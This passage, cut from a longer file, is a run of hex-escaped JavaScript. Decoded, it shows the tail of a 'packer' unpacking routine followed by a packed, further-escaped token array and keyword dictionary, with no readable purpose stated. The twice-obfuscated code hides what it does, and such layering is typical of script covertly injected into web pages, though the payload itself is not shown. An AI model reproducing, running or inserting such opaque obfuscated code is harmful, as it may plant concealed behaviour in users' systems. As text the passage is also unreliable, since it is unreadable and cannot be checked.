x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c